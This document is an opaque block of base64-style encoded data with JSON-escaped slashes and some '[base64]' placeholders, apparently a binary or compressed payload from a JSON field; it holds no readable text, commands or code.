ACOd8KnEtBO+EM29u1w9feTjT\/ebvw4Xv9+lELOj+PVH8fryPl2mPq8l\/yYjZ+kQ\/l1127SvBXWbPjgDS+w7YN2g8pMSJUOqbZD6n8GgF+yEwLzcdVByrC\/Zj5Ysx6s2fdX7XspB3L2V+17KUtuxXgOAAgDEABkY4psTJX7GwD0p0XgoHY7pNkKqbaDit2QMhNSZkKKdADa8krXHIKEmR3RL4Q19LBm1q+YdYEzTnDKB89G1AtRNcMtGdMy2iVD9bw397jdNcv9jxRzL13S8biREzfzgzqWV7sYNDBjFnbSyl5zL2eSyqO06eO+4\/tb3+\/vAz\/eBX5\/G\/rjXfw\/3qX+fL\/2+9vkt4Pw51zoUyb8ORv5uhf6duD7euD6vGf\/mHN8yLhOtrxbQZNDwYVYY3L2hAlgWlVCPSxgM6a6X7c2N9Q11jfW1zc+rq2\/\/6C2uuZhdfW9poa6ycE3MH\/BAnFtMBuN\/haQZZdznUq+S7XsUPBsMMcGc+xynlHGhFjj\/Mk37LEO7kSnYKYLWOy3gfMxiyjlBJIWYUjDskmmkOiv5QxqOYPKpV7JdBtv5OlCX+N0d+NM95OZrieTrxvG2+qmOuqZgy8Aerd+ecQmm3IA03bplF06ZZdO2yRTFtGEcXlEyxlUMQcUi\/1IBiBn9kFLA8DSiGRpgjUz1Nve8uhuzeWqywgAymhVFHIZHk\/C4ok4PL4Ei7lQ9NuFC79iii9QScTq61ef1z18\/bSup6Whv6VuqPXx2Ku6vxeBC6LhzxIHEnz\/EvE14sLbsVcr8eikHr3Mq5chpU6k2OtUizw66anhpREMFkT2c\/Y7yJX53N3\/XPREJ3tR0R\/14yxc03jOyQe98p+z\/i\/8vD8bhaJPizqJFtaiCycM0J6fn9\/AuWFj9JMWLo1BVpJ5NCKvVuTXS5A2yqBRFjIByFQt4qwQMIJeHeDRSgI6cdwMrjpV6x5t2AwDnLmulqbrl8oRCYiIJ+BwhKJiTFERBocnEkhEDKb4X\/\/+P6kkbE\/bE5WEqZCwe18\/v1hGLin6FVNShMWW4Ak4IoVAoREpVCKZTCGRSnFYIoVErH90m8MY9JmkSacyYZOHz\/zdkBwFVYH+mg1GjEKtcMwCR0xgxASGjQCy0SVqBmNWRciqCJrhgBFEViAknZoVpyZilvt1Mp9WGtDJgnogoJP5tVL\/2S82YkGmoNVJu2pdD60BguD8tLG7U\/WqxdT\/JsJnrGulqwZZEOYY+bMK5jTMnFaw6Rr+omaZqeQvQhw6xJlTChk6gCUXLM6O9DXXPrh6sRwBQEXlxbLySiqtjEAkEfD4a1UVAy1NJtb0lpKXU3KyIHNbvJjgznrpw7aJbstop7q\/fam16c3ju2+e1XHpIy6DeD2gSYd1uahpL27Pr7j3N\/x\/ZQA74feZ6Kd88tvh6vejta8HaOhf\/XG8+vvJBnK+Ha5+2V\/5lE++3Y3k113phGkzqF71AKsuyYZHtuOH00HlTlC5HVLvhDTpoHo7oNj0Qxs+6ZpHuOpZXvMIN\/3STESeT2jzKcPeqmV\/1YYAAJlR2EvZ8itmBAC5uPocADIxMBODM1F5JqrMxtX5pPYUAFHDTki3FdBsBTSbAdVGQLHph3cC8kxQkQkpMyF5OgBuusUpGy9uYkb0jIiOHlTT3dCcA5hyg9Mh5XxcuxiSz9p4fYqp58KBR\/ye+8LBWjWj3QNMRvWsiIHt0yy5NQy\/bjFiYsXMzKSdsxGS5dfU7zKWb0eeHye+78e+70f+H0eRP06S\/\/V+7X99Wv+vD6k\/jpPfDxLf9xM\/DqM\/jgPfDl2f8vYPWfu7XefJljcdsXi1QvXyjIo\/YwKYNpXQqBAJ2PODvZ0tT5sa6hoePaqtqXlw6869m7dr7typaW6omxx8A\/EYZpBjg9k2mGMBWSbZkhlg2uVcl2oZAYBdzrXBHAvI1goZssUR7kQ3e\/Q1d6KDP9Upme8xiKYCOm7CJknZxFE91wnM6nnDKmafhj2g5w3ruEMwo1s0+ZIz8ny+\/9nsm6bpzsbxtrrR1sdjrx4zepokMx0a3qBZPG6TTlrFEzbJJAIAs3DcwB\/WcgY17EE1a0jNGlSx+5XsAQV7GGaPS1mTS1OD3S+f3b9952LFxVJaJY1aQSJR8XgiBoMvwWBLMJhiTHFxSREBhymnkW9cvlh3v\/plU23n84aeloaB1rrRtvrJ143nAXBORSm8xiIRv3Dw6px+4tPLUIdLj06K5AFIEuDWST1n01jnAIA+SeG4VmGp9pw9JwoA5H\/xFOx3\/EdP5nM9o4WZzc8\/5imw8yzUglCFCh3vKpw2KKwunEMI+v7RtOlccoDmNE6lABXZkTnb4N+maiG\/AXBppF6NJKiXJizQmku96dOvuHRGaHm093X19ctUEpFCotCoNAqZiieQsDgCgUjGE4kYTPEv\/\/o3Iq7oWd0dEXMSEi71vX5+sZxcXPRrcfGFkpIiLA5DoBAopSRaKZlCoZLJpVgMkUwk1D26zV0Y8ptlqy5V0q4ImwBkphd5Y2ib\/[base64]\/Ip7b8N\/uBU83gkf74SPt8Nv0+EP2djnvSQi9\/[base64]\/Y+EQ3XqxXYPMBnRM8MGll\/HDBrYMSsv5RKsuQVrnuWNgCSTlB9vGz7v2b8euL7su77seb7th\/44TvyvDxv\/75fN\/+fz+p9vU78frXw\/SP44iv5+Evx+5P685\/iQtb\/bdb3d9u1GrQGDRCucU3CndJIFs5xvkAsF7PmR\/u7WZ82PHz6+W33vxo3bl6\/evHz15o3rtxprH433d4Hc+TMAsM0A0yhdNMmWbDDHqeQ7lXxUCDJKmSr+rHRhGAEAZ\/[base64]\/vL0W3pcLrTRDJihgBAMmCBltDZggdNwJ6Xx3FXRzIjH0H6N8YQD9+baOxvpza9kLAVCIqJ8BcG7H77l9vz\/3CxUmQ6jHJzpu5vn7tEFh1lLoI1T4rXO\/PbSq4VIJ3GqBV3u6Dws5iAoUsUBhs8yrk7q1soABjJqhpE2ecihTTnXSqbUqJdPDPTW3rtHIZBqFVl5aVlpWQaGVkSk0EoWKJxKx2JILF34h4ovq719lzw1K+PNdr5rLaYQLv\/[base64]\/eJmP5lAK7SiJk0Ttam29fv1xWSqGV0krLy8rKK8rKysgUCpVCeVh9e36gOyBh5zXCQzknL1vaFMyHFsYMwx3Szkbp63qwq5n56klP7d3Xjffmx7otKt6qV5kO6bNhcz5qzyZduTXv3rrvYDNwuBU82g6e7ITeZ6Ifc\/FP+ZXPeyvfj1aQGsC3w5XvR2vo+XqQ+rK38iEXP04Hcqu2zZA65ZIlHMKUQ7ThAra90F8AOJsF2\/QDa15hysVPOvgpl2DDL9kJwdnk\/xUAImA6DO2E4N2oIpvQ5JOGfNKUS5gzUWM6rN8J6bZDmq2gajMAb\/jATR+444fSASgdgLb9sg2PKGXjJczMqIER1i0ENIteJd0Fz7jh6aByLqKaDytmnaJBDb1VOlIvHmvUsDq98HREz4yYOBELf8Up3gqC2bhiL6HMx+W7cXkupTra0r\/PWD7mbB9y9k8519e9wO\/H8f96v\/6\/P67\/5\/uVH4fxr3vxL\/nY98NIIQDe77rebvsyMXvQKFUvz4DMMQV\/RidjaQAejzk32NPxtLG++nb1tas3Ll++Vll1pbLqyuXL12of3BvpfQ1y560Q1yHnogAwA0y0BoBgAAGAenkOWBrlT\/WwR1+zxxAA9KIASJgFcQMvqGbaJFN63rCWM4hkAGpWv3KpF2T0LE93LQ21znY3jbfVj758PNFexxxqgRg9BsGoWTxuFo1bxRM2yRQCAEQC0nGHdNxhPW9Uzx\/VcAeV7AE5awhijUmWxhnjfW1PG29fu1ZGKycSqFgssaQEi8FgMVhMUUnRr7\/98tuFXwgEzPUrlY0P77c\/bepqaepsaeh8Uf\/mRd3Ay\/rxjifT3X8HQGGPfGGjJBqzCj3ukUomKuiHzXDQBAXNcMSmRMxtkM0nCANQAKA1gEKhH9XQz\/XvF456Fcbxn7d0oQAo\/PnCZ0N7llAA\/Lz7Fyl0o9Xgcw2jXq3k3CzCuf4fdAigMOgXzhwUEgVNd9AcyKMR\/QwAZJDKr5f4dCKPVuzRASEznLDJkzZ53ALFLXDEojDLRTMjvfduX6OSiGQiuZRWWlpWQSuroJWWU2mlRDIJh8MUF\/[base64]\/S6Fz60w64UqYFEjnjeIGEbxkkHE1PGXNGyGcmlOxaIb+YsuGTeoEnl0gIy\/2NP+4s6NyzQq6dQvo5RGKy0lEolkEulR9W3GwBu\/iJVVLh9A7D3J4hafHpgf1Q62Lb98LHz5COxqYr9+0lNX\/bL29tTAKwPMSnkUO0FdJmRCAJBJuXOrnr113\/6G\/3ArcLwdfLcb+ZCNfcjGP+XjX\/aR\/p\/k14Pkt8NV9HzZX\/myt\/JpL\/E2E8qvO7bCmpRLlrALV+zCdZdsywttBRSnElBIvRNUogBYQQHgk+yE4ExCl18x7aUsCABySXsuacuvWFEJKBtTZWMKtAi8GwXSESAdBnZC4HYQSkfkmbg6l9DvrZjySUs2ZkJ6gXbC2u2Qeiso3\/CBGz5wwwdseqVbXmDbJ9v0itdcyys2Tty8FDUyw3p2ULvkVdJd4JQXmgop5qIquh8cN7E65VNPoZlnJn5vSD2fMHOTduGaF0hHVAdrhvfb1k9p68e0+WTbdLRtPNkxvk0b36ZNb9PmDxnH55zv+0Hkj+OVP44TX\/aCHzOBdzuBD7vBb\/vhH8eBQgC82\/Fn446AQaLiT8sWh2HOpFqyqJJyWPOT3a9bax\/cu3bl2qWLVy5evIIA4NLFKw\/v3R160wZw6DY536nk2eWnEpAFZNlgDhL9USHIDLB1IgbMnhDO9HHGOthjr5enO6WMPq1g3KdhJ6ziuGk5buCFtWwXOGdcHkWu\/1rOoJrVr2L2KZgDUkY\/b6KD0fccqQHMdD3hj7erWIMm8bhFMmGVTNqlUw7ZtBOYdchmrOLJnwGgYPVDzEGQOSpeHJsd7m5pfHz90iUqiYrHkTEl+OKSEgwWg8VjijFFv\/z2r19\/+3cSseTO9UstDbU9L1\/0tT3vbn3S9aLuzYvHAy\/rxjueTJ0DANqXgoawQsmi8P57zhfhdB7KAARMUMiqQJs9vHoZAgCXRuzWiH1\/H57ynhkso0Y65+q0\/6jm\/yzm\/HfaTuE8sPtsKVjhMplz+wMQazm02Hvu5o7S65yKVTgUVgjOwkwCbS31\/[base64]\/xX24u5nX1dzXUN3y6MZY73MtsJBwQps+9U5An4\/Z8ylPdtWTTblzq578mnd\/w3e46T\/eCb1Nh9+mw+8zkU\/5+Oe90\/Nlf+XrQQo5n\/eSn\/LJT\/nEu2x4f8O5HdamXLKETZi0Cdeckk0PuOmTbwVV\/wAAJy9h5yUd\/DW3aCsApmOaTMKQS5rzK9Zc0pZN2LIJay5pySVNuRVjNqHNRJWZqDwTgzMxFACy7ZBsKyDb9ANbQTAdVWQTur0V096KNZ+w5uLmTNS4G9GnI5qdsGorAG94wVW3ZNUlWndLNjySTa940ytac\/FXbOyEmRMzcSMGdkDNcIFTLtm4H5qOKOeC8JRtuU+30KZdandJR5JG1rpTtBWAcgndyabtU9b1fc\/7+77nx77rS975IWN9u2082tQdrmuPNvRvt60fdz2fc8Fv+cinTOB4y3GwZj9Yc51s+b7kg78fB34ce77sIxKQ8+22Lxt3hEwyrXAWYo4puNNq8aJcxFycGW170VRz++alqksXLyL7oW9evnLjyuWrD2qqBzpfSlmzVpjnVJ42\/CAHKfw6FDyXahn5N2iDuUbpkoI7JZ4b4E108yY7RXNvgMV+NX\/Uo2Im7ZKkRZg0C6J6rhuimwRjyCpgDXtAtdSrYvaq2EMQc1g082ZxoGXydcPoy9qZrifLE+0azrBFOol0ATmBGTd0aiFnk0wZl0dRACASkJzVBzMHQeaokDE6Pdj5tPbBlcpKEp6ExRAxJfgSTAkOj8UTcRhc8W9F\/\/r1138j4YrvXL3Y2vi4v61l8HVLb1tTd0td9\/[base64]\/jiIlwRnoih0mhlZRdJpFIKmfTo\/vWFmTdO7XLcLk9Y5aGCGkDYfNqhlHQokw5lxAwGDdKwFY45lTGHImQBAyZZwCQLmmRB06kbqM8Melwqn0fjdqmtDrneBmrsgMoJyJ0y2CmD3YDUCwsC8uWAfDkAL\/thrg9i+YBFr2zBJ1vyg0tBeCmsYAbkHB\/M98JcD8QPyIVRjTCsWnbJhDaJ2CyQGvmgSQAaRBIlb1m2yBcxJFKmRiWwGGVOC+gyQvDy4kBHy73b18qoZCIBTyASyRQKlUol4PA4TMn1qorBF02a6aHI4tgqY3htfjg6O2Qd7YbePF18Ws1+dhfubha8eTbYfO9l3a3R3mcq6VzYKkk54U2vJhdz7K\/58hv+3Jo3u+rJrfn21n0HG76DTf\/hZuBw03+8HTwzgIv9BYD9Ux+Iz3srn\/[base64]\/JiJG9QuuqEpp3TMB06FFXMh+bRLNGThdFt4PQH59IZteTcA7SV073ec3\/eDfxyH\/zwJ\/XkS+I9j7\/cD98dd6+G6NpdUZBPy\/IrqaN30btv5cdf3aTfwdsudT5myCVMuaTve9H7ZC\/5xEvz9xIsA4O2u82TLl407olbYJFtUL89qRfNaKRMWMecnh1qaG+7cvH6p8uLlS1dv3Lx963bNjZvV167eeFBzp7+jVbw0bQY5DgX37N\/aafv\/T71AXJOMqeBOiekDy9M9wtkeKaMPWOxXcUec8oWkTbxml67ZxTEDz41kANwhPW+oEAAwa1Q817s00Dr2qnbw+f2pjnr+WJuaPWSRTNqBaScw4wJn3dAcMlFsl04bl8dOAcAd1fNG1JwBBbtfzhqGWONCxthk\/+snj2oulZWTCGQ8jozDEkqwxVh8CZ6Iw+JKLhT\/69df\/ycBW3TzcsXzugc9rc8HO1v72p+eAqC1dqyjcfrNOQnIDPsNwOmMLtp+o5MGjGAQtbc8bVuUoBNbaCO\/Sy3yIE2fBsBvAHx6mVsrcaqETqQUrBH7zmQQt1qEzBYgDCgsObj\/7gH31w367yWBc0KQ52wz8H8HgEJ4\/Nwg5DkbbXOpBG610KtFSsFIoEf815CsRerViD0akVcj9uskPp3Eoxa5VUK3SujViLwaMVLRRR2qkRdFthwjQ9ToxmMbzEMA8Pd0R+TRIBIQEDZDQSPg0QiRORQLyLLAPLtK5NZK\/TpxWC+JW6B1l2bVrffoQM7MeNODGhqJhMXgCAQigUjGk8hEMpVCLaPSSkkkEqaomELAPm24J+LRlZBgqL\/[base64]\/M8QBcj4TvBfgekOuQsswipmGZaxSKbFKZC4TckNoKywD++PTg81dP79bWXKu5efnO9Ys3r1Zeu0iupBFLSdcvV3Q8ecjtb9ONd9vHut2j3e7RHttQt6qjhVN\/j9VQA7xuFnW1jD552P7w1tjrpwreTFAvWrGC227Vfth8nHIfrnkPUu79lGsv5dpPufZXXXspZz7lyKcce6uuoy3v8Y7veMd3kg6+z0Y+7SU+7ye\/7Cc\/5mLvdqMnO4GjbXd+1boT1q57wFWHeNUuXLdLNl2yLS+4HZDvBNW7IfVuSLUbUu4EoHWveMXJT9g4SRt31bm86ZWmw4pMTJONG3IJcy5hycYt2ZglG\/9vAbAbBRAAbPgl617Juk+2FYQzMaQMYM4nLbmEORMz7Eb16agGGU7eCsCrbknSvpy0L686BZte8bZfuu0TbXoEa47llFWwYl2OGVh+xaxLNu6WjvvACR847hIP2Zf7nOKhuH4xG4SOU4b32\/Zve\/4\/30b\/813sz5PwH4eB7\/uej1n70aYhm1TsRIF0FMwllYcbxnfbjvdpz\/u072jDnk0asgnDXsr2bsf37SDy57vIH2+DX\/bd7zO2kx3ryZY7l3DEHQq7nKMXz2tFDI1kCeIvzI31tzbVVt+8du3S5ZvXb9bU3L93\/\/Gd6gfXr928d+d2T3uLhDljAth2mINmAAgArBAb6QVyq5cdCp4V4ujFCxBrTETvE871yRYGwaVBKaMXWOwzy+YSVsmmC9pwAjED3wnS9bwRNWtAyxnScobUrAEVs0\/JHoRZwxJ6H2v41dirx71N1cMt95cGXiiWBi2SaQc45wLn3NCsB6Z75QwPTHfIppGBMh13WM8d0fNGNJwhJXtAwR6EWCOC+aGxnpd196orqKVEPAmPJ2Fx+GJMCRaPJZKIBCK+pOTXol\/\/jYQrrr52sa2pbqTr1WRv+1DH8zcv6rqePuxteTza0TT15vnf5wAMAFK59eikSDcncpDGHj8Si8882s4aV\/4S2Qsv4\/9YekXDNCq4o7VcVK5xFyxwP9cDeq6iWziHXPj1v+YS\/l6kLSwDnGtg9emQ7n6JW41UYkWnl9aCnhyfTuxWCd1KgUcl9KgELgXfAfOcMM8l57sUfJeCZ4O4iHkGspQG+eA2mGeUMnWiBTPARl4O9c9AJaBCgKG\/[base64]\/A8xF4PiKnx1T0mJoeVdMjKuQwIipGWMUIKRkh5XxQPh+AFoLyxZBiKaxcCisXQ4qFoHwhKF8IyRdDCr5XJbTAixrhuGShhzXeNtf\/Yqyzoa\/l\/uvG688fXn9yt\/ZJTcer+qnBV7zxLulYl2K4yzTW5xwfNr3pkdQ3c2prBa+e8dpahh\/ee3nj6nBzPUSf8ivFaxY461adBLUnUfNRzHYYsxzGLAcx837MvBcz5aKGbESXjeh2o\/qduHEnaU4nzZmUbW\/DdbIb+JCLfsxFTnYCe2vu3bg5HdOkI+qdkGrLD2+6ZOs20apVuG4TbbmlaT+YDih2A6oMMhoWVG55gTWHMGXjrdq5aw7eplu4G4RyEVUuqs3FjPm4OR8352PmXMyUSxhzSUM2pkmH5emwfDdy5gMRA9MR2XZIsuEXr3lE617Jph\/cCSszMU0uYcgljNm4YTeqS0e16bhmN67NRNU7IcW6D0g5hSu25ZSdv+YWbnrF217Rtle07RFtOcWbDtGqhRfRMDzgpEM87BAPOiVDDvGgTdjvlo2t2\/hvVw1fs+5ve77fj4J\/vov+x9vot\/3g54z3\/Y7jcMOYS6nTcXg7CqTj0N6a5njL9C7teL\/rfp\/2HK7bskl9PmU82nR8ygZ+P4r\/+S7xx0n0y57v3a7leNtwsu3YSzmSLoVTydUK5pT8WeUyA2DP0Ud725\/[base64]\/TsjXa8Wx\/vnhzpHXzf3PH\/U2XS\/5\/njkdfN411\/BwDiVIyINm6tBDXp9Oik7jP3Hk+BITPajvmzRo+OC3g1Ym9ByP7HTvzCoH+uePvzMNc\/AuCcRvT\/BwDncOXVStxqoVPJQ1Q\/RI73aIQ+nejU+14j9KhFXpXIqxa5FAIHzLcCHBvItUM8B8x3wDwLwEbtspHMxq+XuVRCK8Q1AWwLyEH6iAoH6AqbbpG34VQKz6YcEP4BqBzn0EkNWolVL\/GYZX4LEDIDERscsimcelDInHnx5FFFaSkBTyQSSGTy6UIYMplKIVHJeDK+CFdGpLx4\/FjGXNRKxUOdr6+W0ggXLlAwWCoeT8biSTg8sQSH+w2L\/a0If6GIUHShlIB5dOfq3FivQw+tBCxxn9HnUDptkMMG2WyA2QrqLIDGAiptoMIGym0g7IBAtxzwKcCAShZQif2KZb+cF5BzQ3JOSM4OwEtBmBFRzEcU9LD8rxOC6cHTMxeCZkPgbAicC0NzYYh+\/sBzUeVcVDUXPY3+82fnFAAhxXxIzkBOWMEIKxYiSkZE+f+x957PUZztuu\/HvfZrk3My2AZjTDBOYKLJGYTy5JzzdM49OfZ096TumVEeZZEEIhqDje03rLX\/qfOhpfEgsNdae59Tp07VqbpKZQSSER\/u3\/Pc131fj1UiLRJplUhvlQ1WIv4S4+YJWw4xJ8N61tePO24Dhqs+9WV7903DrX7zbYu73+tRBR29kKWHcaiTTkNUrwavX3dfOOe6ctZy8fTVw\/uP79l149g3IX1\/[base64]\/Uo7P1mKKZRnRmIDI7EJ2rs9MSpQBgMOMfzPqG8\/7RQnC8EBznA5N8eFqApwV4PB9qxJ0lQs+BvTmgS6n+6eBtHlGP54PPmqlf7pfePKy+eVR9syC9nq++mBOfTOQfjqXvjcTnhpmZQXJ2kLg7Qj+ciD+Zzjyb5Z7O8I8n+QejmTtDifsj6ceT\/Mu71TePGr8+HvjlkfzjXfHxdOrRZPzxZP7ecH6Aw3O4m\/bpcY+O8FkQt9mm7rp+\/uSxbw4e+erLk8eOnTlz7viJM18e\/u6TTz7b99ne6xfPQG5TlvDnCG8GcyUguyJlG6DlBucIbxZ3R8Nm2N4DWG8jzm7ar6G8GuXo9zQuAAAgAElEQVSBeMavlpNAk8cVAPC4LR7QsJ7eiLc\/5ldFvH2Mu4dydeHOTtTeEdJfM9861XP2cNcPh4w3TiLW2ynIyBE2nrCKhLlIWpcBQDGTY76+iLufcXWTrtuo87bPcLPz8qnDn+\/dvH7z6lVrV61evWrtmlVr169dv3HTps0bN6xfu\/KDjWtWHNiz8+b5EzZNp9fQZ+y81Hnuuxunv7px+uvO80f7rpzovXLiPQBoLfG2hzrk6RCnHOHfXshaNpHZXoXbZ+RbVZ5nwsuc1fZ4n\/a63z77\/xezQO+iYtmS8DIAvDv32eYB+FrOj9L44yg\/zwQVGPBMUGDCAhPm6TBHBrOYL414Mqg3i\/lyuD+HL748rNjIikmgPBXQqvilGKzMTSlgUP412jOOlFaVcrtSvkkrd7qWIoQkFo9BiRiQS4JcEiwkwnwSKqTQTAwJ+sznzh3bvWvntg2bt27YrIw4bt28dfOmzZs3bNq0dv36D9d8tGHT+a+\/QazmSDDQe+nSni2b1\/zb\/[base64]\/Wddl6r2pvnTt\/7MsjB\/dc\/uGIy9iXJAL1LDkhRmZLkaZADXHESIEYKRAjHD7C4SMcNppDRnPIWBYazcKjBXyEJ4YL+DCPjxapSSl6ZyB9bzh3dyg720g3K\/SgAA2LyJiIjQnoSAEaygMD2WAjFxrkgSERHi8S0yVa2Q2eqZCTItIsKADwjuS8zUJwuozOVsk7MnuvlrhXT91rAaAen6tHZ2R6soJNSfi0hLaq\/5QETUrgZBWaKMNjItgswhPl5QCYbURnB6Nzg7G5RmRaoppFdJgLDWR8AxnvYMY7mPUOZz3DWc84F5wRkdkiOsWDw2lvlTYJiIoDenLhrnSgI+m7WYBV4\/ng84n0rw+rvz+u\/fZY\/uVR9ce7xSdT+Ydj6fvDibvDsbsjkbuj7INm9NFk4uls5sUd7vkd4ekMvzBReDCauTecmh\/LPZ0WX92Xf10Y+HWh8fPD6os7vAKAhcncveHcQB5Pow7CrUFdGsJnRj0Wl76v8+q5H45\/d\/LokbOnz1y4cOnkqXMHv\/x2187de3fvuX7xDLwIAE8KtsfClhhgjQHWOGhLgPYEZE\/BjgzqzmLuNO5iQ0bY3gtZuxBnLx3QUH4FADcor6oSCzQLWLOANZIhgbCnwrp4QK0o6utnPb2UqxNz3EYdHYDphrP3nObykb7zX5s7TiK2jhSkL5A2gbQWSUuJspUoW5G0FlBjKw0i6uuJenujnn7W3UO5O1Fnp1d\/4\/bFk4c+27Nx7cZVK9esXLVq1dq1q9dvWrd+04aNm9atXbNmxd+2b1p34ptDpv6OsMsQMKs1N89eP3X4+qnDt89913flRP\/Vkz3LwuBaC1zKwX\/Rv2XCrQdb2jszYgRc1ktpZ4DwvnAFxRdtT8hpH6ZszUe+GzXRHrHwvw2AdpYU3k56UF4fy+KeDLa4Bd6a\/1UugAIb4pkgRwWVFzFzhD+z9CpZjvDnlu5D7QvD7U9LtmZeWwEYSreHZ8LKbNVSIATYcjKEtpWIShyRU3gxTWQSaCoSzkSCuYg\/F\/Fz0VAhgeQSKBi2X7n8wxeffrJj\/aZt6zdu37R5+5YtWzZt2rh+\/YY1a9atXLn6bx\/sWL\/h0rffwBYj7fP2Xrn0+c7t69esWL9hzYatGzbv3Lp9z8c7D3y28\/Dnu77at\/u7\/[base64]\/v8S\/vCS\/uiE+m+Ufj3IPR3IPR7MJE4cVc5ef5xq8Lg78uNF7Pl5\/f4R5PJ1sAGFQA4NFgLi3hs+A+q9es7rt56cLpY2dOHL9w9tyli5dPnDy7\/+DXH330yed7Prtx6SzkMqVRTwZzJWB7JGxhQ+YIYImBthhoi4LWGGhNwo4U5kqgTjpogJ19sL0X96jYoJ4OaBF7d9Bwk\/Soy9HA2BIARNKRAQ3JkDYR1LQAQLu6cEcH7riNWDsC2iuWW6d0V7+3dZ5GbR1pSM+TNpGyKsd\/5QbwFgC8iwCIeHppTxfq7PTor986f3z\/7k\/Xr16\/4sNVH65csWrN2rUbNm\/YuGX9ho1rVq1cs+J\/frJ906XT33tMKshtcuu7+6+eunn6q44z3\/Rc\/F597ZTm+mnV1bdNYOVhQmV4n4+ALS3CYAkA7YfWdve1vRYX3w7IFN5OzmkFJxTavqfyGWXetC0j4S0GLANAoS11p7iUDNq6fLQA0D7Ov8xGbg+8y+KKBeTJk37FDeaZEM8EC\/QiAHKEL4srIamtt4gDrUFSpe3TWmtoYUAJv2vN1xaXUqxbVb49EqO9JdWyiIsRsJJAKilCjOMcFc4TvgLh5UmfyARLMURM4hTk7b55+eCe3ZvXrNm4ZvWm9Ws3b9ywYeO6tetWr169YtWqD1es+GDHlk2XT38PuCxo2Nvfe+ub7w7tPrD7s+\/27zv19aGLx4\/cOn+s7+px3Y2TxltnrZ2XXX0dYYM+4gkIGCKxcJWBKlSwRnsGaGedtMu4rYZZ67itQdgGKMsAZR4gTA3S2KANdcZQp\/U1Si+Tepk01ChjnTbWaWON1smkRsaV479yAzBIuKGKKTJWsLdr\/XtkrJItmaqk+W0GmGXKXCNNMmGUcEXmGmmuU5Y6Za6R5hpprFGGGmWoUfoaZZApo0wZZcpUoy11xjYQcQzG3EMJ50DMUmdMddJYw80ybpdJZ5VwlzA3j7g4wJn1m+PufszUFdaqYLOd8YYTAJVD4jyS5OFMHspkwEwGzKWBXDKcjwe4qL\/[base64]\/OOp3NOZ\/PM57sf7hZ8eCK8eFF\/eE5\/PCo+n+IfNwvxY\/tE493S6+Op+\/c2jod8eD71ZqL96UH42l388nXg0GVuYyN0bzg0VyCzuon06wqMn\/VbcZ\/OZNb03L50\/efSH49+fP3Pu4oVLJ06e2X\/w6127du\/ft+\/m5fOg05iEXSnEGYPsdMhMBox00MQCVhaw0iETFTSxgCUGO2Kwgw4ZUY8G82qYoDEBWWOgCXf3hUy3CI+qyPpHOXSMQ+uJoAKARFCjACDi7WM9fYy7m3J1ko5O3NYJGm+4e85bb510dp3BrB1pUC8Q1iJlLZFW5fgv4GYO+QMAEU93xNPTDgC37vqNc9\/v++TjtSvXfvjByg9WrFi1Zu2GjVs2b966fsPGFR9+sOqDf9vz0ZarZ763azrdum7d7Qu9l471XDjae\/Fo36Vj6qsnTbfP23ouvz0FlCaUJ6sUAChW8B+z\/G2H69LbsfhCW0TzW6M7S0Wt1Q5q\/ZZikCp+qdLuUEZoWuPzy4zlZSsC7Yu77X+N9stHK5thmZO8rPq3DO08GcgRvjwZWBoEAsWIYsz6OSqQJwOZt21epYezzPZo\/xlb+wGt+dHW\/7r1b9JyJlowa\/2k7fceMQpV45gcwSsEUMb8FdxfJfwSFZIiSCVOprCwua\/ry32frV71wcpVf1u9buW6zWvXbV23Zuu6ddvWb\/xo0+ZdW\/ce2nuj81IQdkF0WO81XFRd+6HvygVz91Wv9hZs62V8\/fFQbzKoyoS0edDII5YS7pQZ32DU24g4JMJexex10j5IWxukpU5YGoRlkLQOUtZByjxIGQcIY52w1BlLjVFaNJYqZZVoq9TyaWlrhbRU8JbMFdxYwVoA0FcxQwUz\/[base64]\/KiXu15D05eUeKz0iRaYmdKhMTIjxZhKfK8EwVmpXgNgagczI+KxMzMjVbY+Ya0ZYJPFuPzdQj03V2usZMScoKAjrKA0O54EDaU0s6pZitwppLtKHKWgYTnvF8eEaEZ4vwBBcaSjol2sDDfXHPNdJynnVeqzLmBwPMz\/eLf39a\/\/vT+psF+fV85dX98uv7lVf3yj\/dL\/30oPR6vvT6UfHVvPjTffHFHf7JdOHRBPewyT0a559MiS\/mqj\/PD\/7+ZPT3J8NvFuo\/3S89m809nk48moouTGbvj3AjIsORXjZgIH0G0m9BPRa3ob\/zyrlTR776\/tuvTx0\/cfbM+RMnzxz88ttPP9176MCBjisXAIchCbuSsJMNW8mACfPqcZ+BCpiogAn3GjCPjvAZ2bA1AlqpoIHw65mwKYE6cpQvi7tpvzZsuQU7e3KEcygLKwDgcVsqrIv6+hVFvH0Rb1\/E18t6uylnJ2HvRMy3\/KpLjs7T7p6zqOVWMqwt4JYiaW1JJN4DgIi7L+LpZXzdmKvLpb127Ycjn+38aPWHqz\/4YMWHK1esWbdu0+btW7fuWL9u\/d\/+57+t+uDf9n687coPR3Wdl7W3znddONp76XvttROqK8d6Lx7RXDvh7L8K2XqX3wCKcUTJcVsMcYvBraYQt9TEb51Sl62ztipv6wjfaru3sNEq7hwVzGDe1sCMuPS8V4si7wVA6zbQntHW3jXi29KY3wVA6x5QeHsTWPlWHPVWaS5GYWUIJ416Mpgni\/uzRCCN+1OoN4X5MkQgRwbzdJijgQIDFBiAo8OtGZ7WX6m1PdciXGvdrLUi0NpAbj2Ds8wwF1iAZ8MlBpIptEZCDQoYoIEGA9RpQGLhaoIssFjAZvz2m4Mfrv9wxYYVq3es27hn67YDu3Z+\/dlnJw59eeH776+fOa+63h\/UBdIAKBCOJKCh3WrWa8hClhLtqMfdIxn3aMY5HHcOx9xjSXcz5RxLOEfjjtGYZYg1NAhjgzQ3KEuDsdRpc50wN0jLAGUdoK0DpLlBGuu4qYbbJcpepZTBG0eFdFRJR5W0V0hHmXSUSVeJcJcIZ4lwlAlHWZn\/wYwVzFD5AwCG8qKMFXyZTBXcXCHN7Qxoq\/[base64]\/[base64]\/bLhcJw90a+equ8PuT2u9Pam8W5J8fSm8eyb8t1H9bqL9ZqL1ZkH99LP3yqPLqQfHFXf7pTH5hMv9wPP+wyS1MCM9nK6\/uN35dGPn707G\/Px15s9D46UHx+Vzu8Uz80VR0YSr3YLQwVmI50ssEDLhHh3mMgF1v03TdvHD66OH9h774\/JvDh7\/\/\/vjR708e\/PLbPXv2HT548OblcwGrJgE5k4iTCVlxnxF16VCXDvPocY8BcWkhhxpxaQmfkQ6ZyYCB8OujkDVLecU4IEZDcdACWDpD5o44aBpIAy0TOBFUTOA+BQBRX1\/U3xf191Ku24T9Nmq5FdJednb94Oo+A5uvJ0JqDjOJhKVIWMRFLT4so0wBse4u1t29CABvN+bqdKqvXDn17Z4d21d\/uHrFh6tWrl61bsP